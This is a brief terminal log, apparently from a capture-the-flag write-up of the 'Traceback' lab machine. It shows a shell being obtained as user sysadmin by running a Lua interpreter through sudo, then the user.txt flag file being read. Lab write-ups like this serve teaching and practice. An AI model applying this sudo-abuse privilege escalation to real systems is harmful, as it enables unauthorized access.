 webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit any.lua
<dmin$ sudo -u sysadmin /home/sysadmin/luvit any.lua
sh: turning off NDELAY mode
whoami
sysadmin
/bin/bash -i
bash: cannot set terminal process group (523): Inappropriate ioctl for device
bash: no job control in this shell
sysadmin@traceback:/home/webadmin$ ls
ls
any.lua
note.txt
sysadmin@traceback:/home/webadmin$ cd ../sysadmin
cd ../sysadmin
sysadmin@traceback:~$ ls
ls
luvit
user.txt
sysadmin@traceback:~$ cat user.txt
cat user.txt
sysadmin@traceback:~$